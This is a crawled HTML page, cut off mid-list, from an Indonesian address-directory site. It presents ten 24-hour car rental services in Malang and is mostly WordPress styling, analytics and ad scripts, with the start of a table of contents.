

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamatjalan.com/jasa-sewa-mobil-malang-24-jam-murah-dan-profesional/
body_size: 17145
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://alamatjalan.com/xmlrpc.php">
<title>10 Jasa Sewa Mobil Malang 24 Jam Murah dan Profesional &#8211; Alamat Jalan</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Feed" href="https://alamatjalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alamat Jalan &raquo; Umpan Komentar" href="https://alamatjalan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Fjasa-sewa-mobil-malang-24-jam-murah-dan-profesional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alamatjalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamatjalan.com%2Fjasa-sewa-mobil-malang-24-jam-murah-dan-profesional%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://alamatjalan.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://alamatjalan.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='point-style-css' href='https://alamatjalan.com/wp-content/themes/point/style.css?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: ##555; }
		
		.site-branding{ background: #ffff; } .featured-title { font-size: 18px; font-weight: 700; clear: both; display: block; text-transform: capitalize; margin-bottom: 3px; } .title { font-size: 20px; line-height: 1.4; clear: both; margin-top: 0; margin-bottom: 0; text-transform: capitalize; } h1, h2, h3, h4, h5, h6 { margin: 0; margin-bottom: 12px; color: #2A2A2A; font-weight: bold; text-transform: capitalize; } body, button, input, select, textarea{ background-color: #ffff; } .primary-navigation a { font-size: 18px; color: #38B7EE; text-align: left; text-decoration: none; line-height: 1.4; padding: 18px 30px 18px 20px; min-height: 46px; font-weight: bold; border-right: 1px solid #E2E2E2; border-left: 1px solid #fff; text-transform: none; } .frontTitle} margin-bottom: 10px; } .title { font-size: 21px; } blockquote p { margin-bottom: 10px; margin-top: 0; font-size: 16px; line-height: 1.4; } h2 { font-size: 20px; line-height: 1.4; } h3 { font-size: 18px; line-height: 1.4; } p { margin-bottom: 12px; font-size: 16px; margin-top: 0; }
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="79ee7a9ad955ea398b8753f5-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript" src="https://alamatjalan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript" src="https://alamatjalan.com/wp-content/themes/point/js/customscripts.js?ver=4ff2ee1f5ce0f5922bfd9e9ea4c9f508" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://alamatjalan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamatjalan.com/wp-json/wp/v2/posts/2919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamatjalan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://alamatjalan.com/jasa-sewa-mobil-malang-24-jam-murah-dan-profesional/" />
		<style type="text/css">
							.site-title a,
				.site-description {
					color: #2a2a2a;
				}
						</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PWSCFSCTM" type="79ee7a9ad955ea398b8753f5-text/javascript"></script>
<script type="79ee7a9ad955ea398b8753f5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PWSCFSCTM');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7641945249127544" crossorigin="anonymous" type="79ee7a9ad955ea398b8753f5-text/javascript"></script>
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-2919 single-format-standard wp-embed-responsive wp-theme-point boxed cslayout">


<div class="main-container clear">

			<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://alamatjalan.com"><img src="https://alamatjalan.com/wp-content/uploads/2018/10/Referensi-Alamat-Jalan-dan-Nomor-Telepon.png" alt="Alamat Jalan"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-menu-atas" class="menu clearfix"><li id="menu-item-5075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://alamatjalan.com/">Beranda<br /><span class="sub"></span></a></li>
<li id="menu-item-5076" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/about/">About<br /><span class="sub"></span></a></li>
<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/contact/">Contact<br /><span class="sub"></span></a></li>
<li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/disclaimer/">Disclaimer<br /><span class="sub"></span></a></li>
<li id="menu-item-5083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alamatjalan.com/iklan/">Iklan<br /><span class="sub"></span></a></li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		<div id="page" class="single clear">
	<div class="content">
		<!-- Start Article -->
		<article class="article">
							<div id="post-2919" class="post post-2919 type-post status-publish format-standard has-post-thumbnail hentry category-alamat-jalan category-daftar tag-sewa-mobil">
					<div class="single_post">
													<header>
																	<h1 class="title single-title">10 Jasa Sewa Mobil Malang 24 Jam Murah dan Profesional</h1>
																									<div class="post-info"><span class="theauthor"><a href="https://alamatjalan.com/author/alamatjalan/" title="Pos-pos oleh alamatjalan" rel="author">alamatjalan</a></span> | <span class="thetime"></span> | <span class="thecategory"><a href="https://alamatjalan.com/category/alamat-jalan/" rel="category tag">Alamat Jalan</a>, <a href="https://alamatjalan.com/category/daftar/" rel="category tag">Daftar</a></span> | <span class="thecomment"><a href="https://alamatjalan.com/jasa-sewa-mobil-malang-24-jam-murah-dan-profesional/#respond">Tidak ada komentar</a></span></div>
															</header>
												<!-- Start Content -->
						<div class="post-single-content box mark-links">
							<p style="text-align: justify">10 Jasa sewa mobil malang 24 jam murah dan profesional ini adalah kumpulan informasi yang akan membantu anda dalam mencari <a href="https://alamatjalan.com/">alamat persewaan mobil</a> di kota wisata Malang.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Daftar Isi :</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#10_Jasa_Sewa_Mobil_Malang_24_Jam_Murah_dan_Profesional" >10 Jasa Sewa Mobil Malang 24 Jam Murah dan Profesional</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Sunday_Motorent" >Sunday Motorent</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Ladub_Tour" >Ladub Tour</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#RivaWidya_Trans" >RivaWidya Trans</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Momotrans_89" >Momotrans 89</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#G_%E2%80%93_Trans_Malang" >G – Trans Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Summit_Trans_Malang" >Summit Trans Malang</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Grand_Trans_Malang" >Grand Trans Malang</a></li><li class='ez-toc-page-1 